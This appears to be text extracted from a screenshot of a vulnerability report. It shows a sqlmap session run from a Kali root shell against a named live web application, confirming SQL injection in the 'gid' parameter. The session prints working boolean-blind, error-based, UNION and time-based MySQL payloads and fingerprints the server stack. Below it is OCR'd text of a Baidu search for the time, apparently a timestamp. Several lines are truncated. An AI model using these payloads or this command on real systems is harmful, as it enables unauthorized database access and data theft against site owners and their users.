 root@kali:~# sqlmap -u "http://app.weixin.gzuni.com/z/liantong/order/selectedtel?agency_id=&gid=16%20AND%203*2*1%3d6%20AND%20632%3d632&taocanid="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
onsible for any misuse or damage caused by this program
[*] starting at 15:26:27
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[15:26:28] [WARNING] it appears that you have provided tainted parameter values ('gid=16%20AND%203*2*1
arameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[15:26:30] [INFO] resuming back-end DBMS 'mysql'
[15:26:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: agency_id=&gid=16 AND 3*2*1=6 AND 632=632 AND 1533=1533&taocanid=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: agency_id=&gid=16 AND 3*2*1=6 AND 632=632 AND (SELECT 9889 FROM(SELECT COUNT(*),CONCAT(0x
UP BY x)a)&taocanid=
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: agency_id=&gid=-2024 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
NULL#&taocanid=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: agency_id=&gid=16 AND 3*2*1=6 AND 632=632 AND SLEEP(5)&taocanid=
---
[15:26:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, PHP 5.3.28, Microsoft IIS 8.0
back-end DBMS: MySQL 5.0
[15:26:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/app.weixin.gzuni.c
[*] shutting down at 15:26:30
root@kali:~#
时间\_百度搜索
www.baidu.com/s?wd=时间%5C&rsv_spt=1&issp=1&f=8&rsv_
Imported From Fir···
Bai du 百度
时间\
网页 新闻 贴吧 知道 音乐 图片 视频 地图
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
15:26 33
星期一
2014年
open.baidu.com/ -
现在北京时间 在线标准北京时间校对
北京时间现在几点?北京时间网告诉你!为您提供现在北京时间校对,查询现在
间校准等服务。
www.beijing-time.org/ 2014-05-17 - 百度快照 - 评价
时间_百度百科
时间是物理学中的七个基本物理量之一,符号t。在国际单位制(SI)中,时间的
,在1967年召开的第13届国际度量衡大会对秒的定义是:铯-133的原子...
baike.baidu.com/link?u... 2014-04-12 - 百度快照 - 评价
北京时间 - 日历 - 记事
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络
本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生
www.time001.com/ 2014-05-10 - 百度快照 - 评价
关于时间的文章- 美文故事-散文随笔